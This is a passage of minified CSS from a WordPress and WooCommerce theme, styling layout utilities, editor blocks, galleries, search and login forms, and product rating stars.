(min-width:576px){.d-sm-none{display:none!important}.d-sm-block{display:block!important}.d-sm-flex{display:flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:flex!important}.w-md-auto{width:auto!important}.w-md-100{width:100%!important}.flex-md-1{flex:1!important}.flex-md-none{flex:none!important}}@media (lg:max){.d-show-desk{display:none!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:flex!important}.w-lg-auto{width:auto!important}.w-lg-100{width:100%!important}.flex-lg-1{flex:1!important}.flex-lg-none{flex:none!important}.col-lg-1-5{max-width:20%;flex-basis:20%}.col-lg-2-5{max-width:40%;flex-basis:40%}.col-lg-3-5{max-width:60%;flex-basis:60%}.col-lg-4-5{max-width:80%;flex-basis:80%}.d-show-mob{display:none!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-block{display:block!important}.d-xl-flex{display:flex!important}.w-xl-auto{width:auto!important}.w-xl-100{width:100%!important}.flex-xl-1{flex:1!important}.flex-xl-none{flex:none!important}}.font-primary{font-family:var(--alpha-body-font-family,sans-serif)!important}.font-weight-bold{font-weight:700!important}.font-weight-semi-bold{font-weight:600!important}.font-weight-normal{font-weight:400!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.font-italic{font-style:italic!important}.font-normal{font-style:normal!important}.text-start{text-align:left!important}.text-center{text-align:center!important}.text-end{text-align:right!important}.text-white{color:#fff!important}.text-light{color:var(--alpha-change-color-light-3)!important}.text-grey{color:#aaa!important}.text-body{color:var(--alpha-body-color)!important}.text-primary{color:var(--alpha-primary-color)!important}.text-secondary{color:var(--alpha-secondary-color)!important}.text-success{color:#9AB35D!important}.text-info{color:#62A8EA!important}.text-warning{color:#F2A654!important}.text-danger{color:#F96868!important}.text-dark{color:var(--alpha-change-color-dark-1)!important}.text-black{color:#000!important}.text-gradient{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-image:linear-gradient(142deg,#fc7638 26%,#fd5d42 74%)}.ls-s{letter-spacing:-0.01em!important}.ls-m{letter-spacing:-0.025em!important}.ls-l{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.lh-1{line-height:1!important}.bg-white{background-color:var(--alpha-white-color)!important}.bg-dark{background-color:var(--alpha-dark-color)!important}.bg-grey{background-color:var(--alpha-grey-color)!important}.bg-light{background-color:var(--alpha-light-color)!important}.bg-black{background-color:#000!important}.bg-primary{background-color:var(--alpha-primary-color)!important}.bg-secondary{background-color:var(--alpha-secondary-color)!important}.bg-success{background-color:var(--alpha-success-color)!important}.bg-warning{background-color:var(--alpha-alert-color)!important}.bg-info{background-color:var(--alpha-info-color)!important}.bg-danger{background-color:var(--alpha-danger-color)!important}.bg-none{background-image:none!important}.bg-success{background-color:var(--alpha-success-color)!important}.bg-info{background-color:var(--alpha-info-color)!important}.bg-warning{background-color:var(--alpha-warning-color)!important}.bg-danger{background-color:var(--alpha-danger-color)!important}.bg-transparent{background-color:transparent!important}.border-no{border:none!important}.br-3{border-radius:3px}.br-10{border-radius:10px}@media (min-width:1200px){.hide-on-xl{display:none!important}}@media (max-width:1199px) and (min-width:992px){.hide-on-lg{display:none!important}}@media (max-width:991px) and (min-width:768px){.hide-on-md{display:none!important}}@media (max-width:767px) and (min-width:576px){.hide-on-sm{display:none!important}}@media (max-width:575px){.hide-on-xs{display:none!important}}.list-type-none{list-style:none;padding-left:0}@media (max-width:575px){.d-none-sm-max{display:none!important}}@media (min-width:768px){.order-md-auto{order:0}.order-md-first{order:-1}.order-md-last{order:9}}@media (min-width:992px){.order-lg-auto{order:0}.order-lg-first{order:-1}.order-lg-last{order:9}}.t-none{transform:translate(0,0)!important}.t-m{transform:translateY(-50%)!important}.t-c{transform:translateX(-50%)!important}.t-mc{transform:translate(-50%,-50%)!important}#wp-admin-bar-alpha>a{background:linear-gradient(to right,#f66f2a,#ec6269)!important;background-size:contain!important}#wp-admin-bar-alpha.hover>a.ab-item,#wp-admin-bar-alpha.hover span.ab-label,#wp-admin-bar-alpha:hover>a.ab-item,#wp-admin-bar-alpha:hover span.ab-label,#wp-admin-bar-alpha a:focus span.ab-label{color:#fff!important}.mejs-container .mejs-controls{height:38px}.mejs-container .mejs-button,.mejs-container .mejs-time-rail{height:inherit}.mejs-container .mejs-time{padding-top:14px}.tooltip-inner.alpha-tooltip{background-color:rgba(253,120,0,0.7)}.tooltip-inner.alpha-tooltip:hover{background-color:#fd7800}.alpha-tooltip-initialized.alpha-tooltip-active{outline:2px dotted #fd7800}.editor-styles-wrapper .has-small-font-size,.has-small-font-size{font-size:1.5rem}.editor-styles-wrapper .has-normal-font-size,.editor-styles-wrapper .has-regular-font-size,.has-normal-font-size,.has-regular-font-size{font-size:1.8rem}.editor-styles-wrapper .has-medium-font-size,.has-medium-font-size{font-size:2.4rem}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{font-size:3rem}.editor-styles-wrapper .has-huge-font-size,.editor-styles-wrapper .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:3.4rem}.alignleft{float:left;clear:both;margin-right:1.5em}.alignright{float:right;clear:both;margin-left:1.5em}.aligncenter{text-align:center;margin-left:auto;margin-right:auto;clear:both}ol.aligncenter,ul.aligncenter{list-style-position:inside;padding:0}.alignfull,.alignwide{margin-top:2rem;margin-bottom:2rem}.alignwide{width:90%;max-width:90%;margin-left:auto;margin-right:auto}.wp-caption{max-width:100%;margin-bottom:24px}.wp-caption-dd,.wp-caption .wp-caption-text{font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;padding:0 10px 0 0;text-align:left}.wp-caption.aligncenter,img.aligncenter{display:block;margin:0 auto}.alignnone{display:block}.has-primary-color{color:var(--alpha-primary-color)}.has-primary-background-color{background-color:var(--alpha-primary-color)}.has-secondary-color{color:var(--alpha-secondary-color)}.has-secondary-background-color{background-color:var(--alpha-secondary-color)}.has-dark-color{color:var(--alpha-change-color-dark-1)}.has-dark-background-color{background-color:var(--alpha-change-color-dark-1)}.has-light-color{color:var(--alpha-change-color-light-3)}.has-light-background-color{background-color:var(--alpha-change-color-light-3)}.has-success-color{color:var(--alpha-success-color)}.has-success-background-color{background-color:var(--alpha-success-color)}.has-info-color{color:#62A8EA}.has-info-background-color{background-color:#62A8EA}.has-warning-color{color:var(--alpha-alert-color)}.has-warning-background-color{background-color:var(--alpha-alert-color)}.has-danger-color{color:var(--alpha-danger-color)}.has-danger-background-color{background-color:var(--alpha-danger-color)}.has-white-color{color:var(--alpha-change-color-light-1)}.has-white-background-color{background-color:var(--alpha-change-color-light-1)}.has-transparent-color{color:transparent}.has-transparent-background-color{background-color:transparent}.wp-block-table{display:table;width:100%}.wp-block-cover{color:var(--alpha-change-color-light-1)}.wp-block-cover a{color:inherit}.wp-block-cover .wp-block-cover__inner-container p{font-size:2em!important;line-height:1.25;z-index:1;margin-bottom:0}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover .wp-block-cover__inner-container p,section.wp-block-cover-image>h2{padding:0;max-width:100%}.wp-block-cover-image.has-background-dim:not(.has-pale-pink-background-color),.wp-block-cover.has-background-dim:not(.has-pale-pink-background-color){background-color:#000}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{width:100%}.wp-block-separator{clear:both}.wp-block-table table td,.wp-block-table table th{padding:0.5em}.wp-block-calendar{position:relative;padding-left:1rem!important;padding-right:1rem!important;color:var(--alpha-grey-color);margin:3rem 0;font-size:13px;border:1px solid var(--alpha-change-border-color)!important}.wp-block-calendar .wp-calendar-table{position:relative;margin-bottom:0}.wp-block-calendar .wp-calendar-table th{padding:65px 0 4px 0;font-weight:600;color:var(--alpha-change-color-dark-1);line-height:1;text-align:center;border:0;background-color:transparent}.wp-block-calendar .wp-calendar-table td{position:relative;padding:12px 10px;text-align:center;border:0}.wp-block-calendar .wp-calendar-table td a{position:absolute;left:0;right:0;top:0;bottom:0;line-height:3.8rem;transition:0.3s}.wp-block-calendar .wp-calendar-table td a:hover{background-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1)!important}.wp-block-calendar .wp-calendar-table caption{position:absolute;top:0;left:0;width:100%;margin-bottom:1.3rem;font-weight:400;font-size:18px;color:var(--alpha-heading-color);text-transform:capitalize;line-height:6rem;height:6rem}.wp-block-calendar .wp-calendar-nav{position:absolute;top:2.9rem;width:calc(100% - 4rem)}.widget .wp-block-calendar .wp-calendar-nav span a,.widget .wp-block-calendar .wp-calendar-nav span a:focus,.widget .wp-block-calendar .wp-calendar-nav span a:hover{color:var(--alpha-heading-color)}.wp-block-calendar .wp-calendar-nav span a{display:inline-block;position:relative;text-indent:-9999px}.wp-block-calendar .wp-calendar-nav span a:before{content:"";position:absolute;font-family:"udesign";left:0;text-indent:0}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev{float:left}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:before{content:"";margin-left:0.5rem}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next{float:right}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:before{content:"";margin-right:0.5rem}.wp-calendar-table td,.wp-calendar-table th{text-align:center}.wp-calendar-table #today{color:var(--alpha-primary-color)}.wp-calendar-table caption{font-size:1.8rem;font-weight:600;padding:1.6rem 0}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{height:auto!important;padding-top:0!important}.wp-block-quote{position:relative;padding:0.8em 1em;background-color:var(--alpha-change-color-light-2);border-left:2px solid var(--alpha-primary-color)}.wp-block-quote.has-text-align-right{border-right:2px solid var(--alpha-primary-color)}.wp-block-quote.has-text-align-center{text-align:center}.wp-block-quote.has-text-align-center:before{content:"";font-size:32px;font-family:"udesign";line-height:1;color:var(--alpha-primary-color)}.wp-block-quote p{margin:0}.wp-block-quote.is-large{padding:1em 1.5em;border-left:2px solid var(--alpha-primary-color);background-color:var(--alpha-change-color-light-2)}.wp-block-quote.is-large.has-text-align-right{border-right:2px solid var(--alpha-primary-color)}.wp-block-quote cite{display:block;color:var(--alpha-change-color-dark-1);font-size:1.2rem}.wp-block-quote.is-style-large{margin-bottom:2rem;padding:0 0 0 6rem;background:none;font-weight:600}.wp-block-quote.is-style-large p{color:var(--alpha-change-color-dark-1);font-size:1.8rem;font-style:normal;line-height:1.4;letter-spacing:-0.025em}.wp-block-quote.is-style-large:before{content:"";display:inline-block;position:absolute;left:0;top:0;font-weight:900;font-size:2.5rem;font-family:"Font Awesome 5 Free";color:var(--alpha-change-color-dark-1);line-height:1}@media (max-width:1199px){.wp-block-quote.is-style-large{padding:0 0 0 4rem}.wp-block-quote.is-style-large p{font-size:1.5rem}}@media (max-width:479px){.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large p{font-size:1.5rem}}.wp-block-pullquote blockquote{margin-bottom:0;padding:1em;border-left:2px solid var(--alpha-primary-color);background-color:var(--alpha-change-color-light-2)}.wp-block-button{margin-bottom:2rem}.wp-block-button .wp-block-button__link{background-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1);transition:color,background-color 0.3s}.wp-block-button .wp-block-button__link:hover{color:var(--alpha-change-color-light-1);background-color:var(--alpha-primary-color-hover);text-decoration:none}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent;color:var(--alpha-primary-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1)}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.post-password-form,.wp-block-search{margin-bottom:2rem;font-size:0.85em}.post-password-form input,.wp-block-search input{font-size:inherit}.post-password-form>p{display:flex;align-items:flex-end}.post-password-form input[type=submit]{padding:0.9rem 0.6rem}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:var(--alpha-change-border-color)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding-left:10px}.wp-block-search .wp-block-search__button{background:none;color:var(--alpha-change-color-dark-1);border:0}.wp-block-search .wp-block-search__button svg{display:none}.wp-block-search .wp-block-search__button:before{display:inline-block;font-family:"alpha";font-size:17px;font-weight:400;line-height:17px;padding-right:5px;content:""}.wp-block-search .wp-block-search__button:hover{color:var(--alpha-primary-color)}.wc-block-product-search__label,.wp-block-search .wp-block-search__label{display:block;padding:13px 0;color:var(--alpha-heading-color,var(--alpha-body-color));font-size:16px;font-weight:600}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .has-icon{border-width:0}.post-password-form input[type=password],.wc-block-product-search .wc-block-product-search__field,.woocommerce-product-search input,.wp-block-search .wp-block-search__input{width:100%;min-height:3.6rem;padding:0.65em 1.53em}.post-password-form input[type=password].form-solid,.wc-block-product-search .wc-block-product-search__field.form-solid,.woocommerce-product-search input.form-solid,.wp-block-search .wp-block-search__input.form-solid{background-color:var(--alpha-change-color-light-1);border:0;color:#8d8d8d}.post-password-form input[type=submit],.woocommerce-product-search button,.wp-block-search button:not(.has-icon){display:inline-block;min-width:9rem;border-width:0;background-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1);outline:0;font-weight:700;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap}.post-password-form input[type=submit]:hover,.woocommerce-product-search button:hover,.wp-block-search button:not(.has-icon):hover{background-color:var(--alpha-primary-color-hover)}.wc-block-product-search__button,.wp-block-search button.has-icon{color:var(--alpha-change-color-dark-1);font-size:1.285714em;background:transparent;border:1px solid var(--alpha-change-border-color)}.wc-block-product-search__button svg,.wp-block-search button.has-icon svg{display:none}.wc-block-product-search__button:before,.wp-block-search button.has-icon:before{content:"";font-family:"alpha"}.wc-block-product-search__button:focus,.wc-block-product-search__button:hover,.wp-block-search button.has-icon:focus,.wp-block-search button.has-icon:hover{color:var(--alpha-primary-color)}.wc-block-product-search{font-size:0.922em}.wc-block-product-search .wc-block-product-search__button{overflow:inherit}.widget_product_search .woocommerce-product-search{display:flex}.wp-block-search__icon-button .wp-block-search__input{padding:1.2rem 2rem}.wp-block-search__text-button .wp-block-search__input{border-radius:0}.gallery{display:flex;flex-wrap:wrap;margin:-5px}.gallery-item{width:100%;margin-bottom:1.5rem;padding:5px}.gallery-columns-1>*{max-width:100%;flex:0 0 100%}.gallery-columns-2>*{max-width:50%;flex:0 0 50%}.gallery-columns-3>*{max-width:33.3333%;flex:0 0 33.3333%}.gallery-columns-4>*{max-width:25%;flex:0 0 25%}.gallery-columns-5>*{max-width:20%;flex:0 0 20%}.gallery-columns-6>*{max-width:16.6667%;flex:0 0 16.6667%}.gallery-columns-7>*{max-width:14.2857%;flex:0 0 14.2857%}.gallery-columns-8>*{max-width:12.5%;flex:0 0 12.5%}.gallery-columns-9>*{max-width:11.1111%;flex:0 0 11.1111%}.wp-block-code{background:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-dark-1)}.wp-block-code code{color:var(--alpha-change-color-light-1)}.main-content>.wp-block-columns:not(.alignwide):not(.alignfull){max-width:var(--alpha-container-width)}.main-content>.alignwide{max-width:var(--alpha-container-fluid-width);padding-left:30px;padding-right:30px;margin-left:auto;margin-right:auto}.main-content>.wp-block-columns:not(.alignfull){padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}@media (min-width:1280px){.main-content>.wp-block-columns:not(.alignwide):not(.alignfull){max-width:1280px;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}}@media (min-width:1820px){.main-content>.alignwide.wp-block-columns{max-width:1800px;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}}.container-fluid .wp-block-columns:not(.alignfull),.container .wp-block-columns:not(.alignfull){padding-left:0;padding-right:0}.container-fluid .main-content>.wp-block-columns,.container .main-content>.wp-block-columns{margin-left:-10px;margin-right:-10px}.container-fluid .alignwide,.container .alignwide{padding-left:0;padding-right:0}@media (min-width:1300px){.container-fluid .main-content>.wp-block-columns:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto}}.wp-block-columns{margin-left:-10px;margin-right:-10px}@media (max-width:479px){.wp-block-columns:not(.alignfull){padding-left:1.5rem;padding-right:1.5rem}}.wp-block-columns>.wp-block-column{padding-left:15px;padding-right:15px;margin-left:0}.blocks-gallery-grid[class*=columns-] .blocks-gallery-image,.blocks-gallery-grid[class*=columns-] .blocks-gallery-item,.wp-block-gallery[class*=columns-] .blocks-gallery-image,.wp-block-gallery[class*=columns-] .blocks-gallery-item{margin-right:30px;margin-bottom:30px}.blocks-gallery-grid[class*=columns-] .blocks-gallery-image:last-child,.blocks-gallery-grid[class*=columns-] .blocks-gallery-item:last-child,.wp-block-gallery[class*=columns-] .blocks-gallery-image:last-child,.wp-block-gallery[class*=columns-] .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image,.blocks-gallery-grid.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - 15px * 2) / 2)}.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 15px * 4) / 3)}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 15px * 6) / 4)}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 15px * 8) / 5)}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 15px * 10) / 6)}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 15px * 12) / 7)}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 15px * 14) / 8)}.blocks-gallery-grid.columns-9 .blocks-gallery-image,.blocks-gallery-grid.columns-9 .blocks-gallery-item,.wp-block-gallery.columns-9 .blocks-gallery-image,.wp-block-gallery.columns-9 .blocks-gallery-item{width:calc((100% - 15px * 16) / 9)}.wp-block-columns{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.wp-block-column{padding-left:15px;padding-right:15px}@media (max-width:781px) and (min-width:600px){.wp-block-column{flex-basis:50%!important;flex-grow:0}}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.widget_media_gallery .gallery{display:flex;flex-wrap:wrap;margin:-5px}.widget_media_gallery figure{width:100%;padding:5px}.gallery-columns-1>*{max-width:100%;flex:0 0 100%}.gallery-columns-2>*{max-width:50%;flex:0 0 50%}.gallery-columns-3>*{max-width:33.3333%;flex:0 0 33.3333%}.gallery-columns-4>*{max-width:25%;flex:0 0 25%}.gallery-columns-5>*{max-width:20%;flex:0 0 20%}.gallery-columns-6>*{max-width:16.6667%;flex:0 0 16.6667%}.gallery-columns-7>*{max-width:14.2857%;flex:0 0 14.2857%}.gallery-columns-8>*{max-width:12.5%;flex:0 0 12.5%}.sidebar .widget_block{margin-bottom:1rem}.sidebar .widget_block [class*=wp-block-woocommerce-] h3,.sidebar .widget_block h2{font-size:1.8rem;padding:1.6rem 0;margin-bottom:0}@media (min-width:992px){.sidebar .widget:first-child .wp-block-group__inner-container>h2{padding-top:0}}.sidebar .wp-block-latest-comments{padding-left:0;margin:0}.sidebar .wp-block-latest-comments__comment-date{margin-top:0.5rem}.sidebar .widget.widget_block.widget_calendar{padding-top:0;padding-bottom:0}.sidebar .wp-calendar-table caption{padding:0}.sidebar .wp-block-calendar{margin-top:1rem}.sidebar .wp-block-calendar:first-child{margin-top:4rem}.sidebar .wp-block-calendar:last-child{margin-bottom:4rem}.sidebar .widget.widget_calendar .wp-block-calendar{padding-left:0!important;padding-right:0!important}.sidebar .widget>:last-child{margin-bottom:3.7rem}.sidebar .widget>:last-child.wp-block-group{margin-bottom:0}.sidebar .widget>:last-child.wp-block-group>.wp-block-group__inner-container>:last-child{margin-bottom:3.7rem}.sidebar .widget>:last-child.wp-block-group>.wp-block-group__inner-container>ul:last-child{margin:-0.4rem 0 3rem}.sidebar .widget>ul:last-child{margin-bottom:3rem}.sidebar .widget:last-child .wp-block-group>.wp-block-group__inner-container>:last-child{margin-bottom:0}.wp-caption img[class*=wp-image-]{display:block}.widget-block .alpha-block{text-align:initial}.form-row [type=email],.form-row [type=password],.form-row [type=tel],.form-row [type=text],.form-row textarea{display:block;width:100%}.woocommerce-form{font-size:1.3rem}.woocommerce-form label{margin-bottom:8px}.button{display:inline-block;border:2px solid var(--alpha-change-border-color);outline:0;border-radius:0;padding:1.3rem 2.7rem;font-weight:600;font-size:1.4rem;line-height:1.2;text-transform:uppercase;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap;cursor:pointer;color:#fff;border-color:var(--alpha-primary-color);background-color:var(--alpha-primary-color)}.button:active,.button:focus,.button:hover{color:#fff;border-color:var(--alpha-primary-color-hover);background-color:var(--alpha-primary-color-hover)}.button.btn-solid{color:var(--alpha-primary-color);border-color:#fff;background-color:#fff}.button.btn-solid:active,.button.btn-solid:focus,.button.btn-solid:hover{border-color:var(--alpha-primary-color);background-color:var(--alpha-primary-color);color:#fff}.button.btn-outline{color:var(--alpha-primary-color);border-color:var(--alpha-primary-color);background-color:transparent}.button.btn-outline:active,.button.btn-outline:focus,.button.btn-outline:hover{background-color:var(--alpha-primary-color);color:#fff}.button.btn-link{background-color:transparent;color:var(--alpha-primary-color)}.button.btn-link:active,.button.btn-link:focus,.button.btn-link:hover{color:var(--alpha-change-color-dark-1)}.button.btn-underline:active,.button.btn-underline:focus,.button.btn-underline:hover{color:var(--alpha-primary-color)}.button.loading{opacity:0.3}.button[disabled]{cursor:not-allowed;pointer-events:none}.form-footer label{margin-bottom:0}.lost_password{margin-bottom:0}.lost_password a{color:#F96868}.lost_password a:focus,.lost_password a:hover{color:#fb9999}.woocommerce-privacy-policy-link{color:var(--alpha-primary-color)}.woocommerce-privacy-policy-link:hover{text-decoration:underline}form .submit-status{margin:2rem 0 0;color:var(--alpha-danger-color)}form.lost_reset_password{width:450px;margin:0 auto;border:1px solid var(--alpha-change-border-color-light);padding:5rem;box-shadow:0 0 10px rgba(0,0,0,0.1)}.woocommerce>.login-popup{box-shadow:0 0 10px rgba(0,0,0,0.1);background:var(--alpha-change-color-light-1)}.woocommerce-form-row .button,.woocommerce-form .button{display:block;width:100%}.woocommerce-form-login p{font-size:inherit;line-height:1.84}.woocommerce-form-login p:empty:before{content:none}.woocommerce-form-login .form-row:nth-child(2){margin-bottom:2rem}.woocommerce-form-login .form-row label{display:inline-block;margin-bottom:8px;font-size:1.4rem}.woocommerce-form-login .form-row span{vertical-align:middle}.woocommerce-form-login .form-row .form-control{height:3.7rem}.woocommerce-form-login .form-row .input-text{background:var(--alpha-change-color-light-1)}.woocommerce-form-login .form-row input{margin-right:0.5rem}.woocommerce-form-login .form-row input[type=radio]{vertical-align:sub}.woocommerce-form-login .user-role{margin:2.7rem 0 2.5rem}.woocommerce-form-login .user-role .radio:first-child{margin-bottom:1.2rem}.woocommerce-form-login .custom-checkbox{display:flex;align-items:center}.woocommerce-form-login .custom-checkbox input[type=checkbox]{margin-right:1rem}.woocommerce-form-login .custom-checkbox label{margin-bottom:0}.woocommerce-form-login .form-footer{display:flex;align-items:center;justify-content:space-between;margin-bottom:1.3rem;font-size:1.2rem}.woocommerce-form-login .form-footer p{margin-bottom:6px;line-height:inherit}.woocommerce-form-login .button{padding:1rem}.woocommerce-form-login .lost-link{text-align:right;color:#F96868}.woocommerce-form-login .lost-link:hover{text-decoration:underline}.woocommerce-form-login .social-login{margin-bottom:2.5rem;color:var(--alpha-grey-color)}.woocommerce-form-login .social-login p{margin-bottom:8px;font-size:1.2rem}.woocommerce-form-login .social-icon{color:var(--alpha-body-color)}.woocommerce-form-login .social-icon.framed{border-color:var(--alpha-change-color-light-3)}.woocommerce-form-login .custom-checkbox{margin-bottom:2.5rem;line-height:initial}.woocommerce-form-login .woocommerce-password-strength{margin:10px 0;padding:8px;color:var(--alpha-change-color-light-1);text-align:center;background:var(--alpha-primary-color)}.woocommerce-form-login .woocommerce-password-strength.short{background:#F2A654}.woocommerce-form-login .woocommerce-password-strength.bad{background:#F96868}.woocommerce-form-login .woocommerce-password-strength.good{background:#9AB35D}.woocommerce-form-login .woocommerce-password-hint{font-size:1.2rem;line-height:1.86}.woocommerce-form-login .title{font-size:1.3rem;font-weight:normal;color:var(--alpha-body-color);margin-bottom:1.5rem}.sidebar .widget .wc-layered-nav-term,.sidebar .widget .with-checkbox li,.sidebar .widget .yith-wcan-list li{padding:0}.sidebar .widget .wc-layered-nav-term.empty span,.sidebar .widget .wc-layered-nav-term>a,.sidebar .widget .with-checkbox li.empty span,.sidebar .widget .with-checkbox li>a,.sidebar .widget .yith-wcan-list li.empty span,.sidebar .widget .yith-wcan-list li>a{position:relative;display:block;color:var(--alpha-dark-body-color);line-height:1.2;padding:1rem 0 1rem 2.8rem}.sidebar .widget .wc-layered-nav-term.empty span:hover,.sidebar .widget .wc-layered-nav-term>a:hover,.sidebar .widget .with-checkbox li.empty span:hover,.sidebar .widget .with-checkbox li>a:hover,.sidebar .widget .yith-wcan-list li.empty span:hover,.sidebar .widget .yith-wcan-list li>a:hover{color:var(--alpha-primary-color)}.sidebar .widget .wc-layered-nav-term.empty span:before,.sidebar .widget .wc-layered-nav-term>a:before,.sidebar .widget .with-checkbox li.empty span:before,.sidebar .widget .with-checkbox li>a:before,.sidebar .widget .yith-wcan-list li.empty span:before,.sidebar .widget .yith-wcan-list li>a:before{content:"";position:absolute;border:1px solid;border-radius:3px;width:18px;height:18px;top:50%;transform:translateY(-50%);left:0;color:var(--alpha-grey-color);font-size:0.7em;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;line-height:16px}.sidebar .widget .wc-block-product-categories a{color:var(--alpha-dark-body-color)}.sidebar .widget .wc-layered-nav-term.chosen>a:before,.sidebar .widget .with-checkbox li.chosen>a:before,.sidebar .widget .yith-wcan-list li.chosen>a:before{content:"";color:var(--alpha-change-color-light-1);background-color:var(--alpha-primary-color);border-color:var(--alpha-primary-color)}#yith-wcwl-popup-message{display:none!important}.woocommerce .alert{display:block}.woocommerce .alert i{margin-right:5px}.woocommerce .alert .btn:first-child{margin-right:1rem}.woocommerce .alert .button{width:auto}.woocommerce .alert .btn.btn-close{top:50%;transform:translateY(-50%)}.woocommerce .alert .close-icon{width:14px;height:14px}.woocommerce .alert .close-icon:after,.woocommerce .alert .close-icon:before{color:inherit}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.wcml-spinner{display:none}.entry-summary .product_meta .wcml_currency_switcher{display:none}.main-content>.woocommerce-info{padding-top:1.8rem}@media (min-width:992px){.left-sidebar.closed~.main-content>.woocommerce-info{padding-left:10rem}}.woocommerce .alert{margin-bottom:2rem;background:transparent;border:1px solid}.woocommerce .alert+.alert{margin-top:-1rem}.woocommerce .alert-success a:not(.btn),.woocommerce .alert-success i{color:var(--alpha-success-color)}.woocommerce .alert-danger a:not(.btn),.woocommerce .alert-danger i{color:var(--alpha-danger-color)}.woocommerce .alert-danger>.button{display:none}.woocommerce .alert-info a:not(.btn),.woocommerce .alert-info i{color:var(--alpha-info-color)}.woocommerce .showcoupon+.btn-close,.woocommerce .showlogin+.btn-close{display:none}.blockOverlay{display:flex;align-items:center;justify-content:center;width:calc(100% + 10px)!important;background:var(--alpha-change-color-light-1)!important;opacity:0.6!important}.woocommerce-cart .blockMsg,.woocommerce-checkout .blockMsg{opacity:0}.woocommerce .add_to_wishlist .blockOverlay{background:transparent!important}.woocommerce .blockUI.blockOverlay:before{background:none}.yith_woocompare_colorbox #cboxBottomCenter,.yith_woocompare_colorbox #cboxBottomLeft,.yith_woocompare_colorbox #cboxBottomRight,.yith_woocompare_colorbox #cboxMiddleLeft,.yith_woocompare_colorbox #cboxMiddleRight,.yith_woocompare_colorbox #cboxTopCenter,.yith_woocompare_colorbox #cboxTopLeft,.yith_woocompare_colorbox #cboxTopRight{background:transparent;width:0;height:0}.comment-form-rating{color:var(--alpha-change-color-dark-1);margin-bottom:2.2rem}.stars{display:inline-block;margin:0 0 0 1rem;line-height:1}.comment-respond .stars{margin-bottom:0;vertical-align:1px}.stars span{display:flex;position:relative;height:1.2rem;font-size:1.2rem}.stars a{color:var(--alpha-change-color-light-3);text-indent:-9999px;width:1.4rem}.stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"alpha";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:0.2em}.stars a.active:before,.stars a:hover:before{content:"" "" "" "" "";color:var(--alpha-secondary-color)}.stars .star-1{z-index:10}.stars .star-2{z-index:9}.stars .star-3{z-index:8}.stars .star-4{z-index:7}.stars 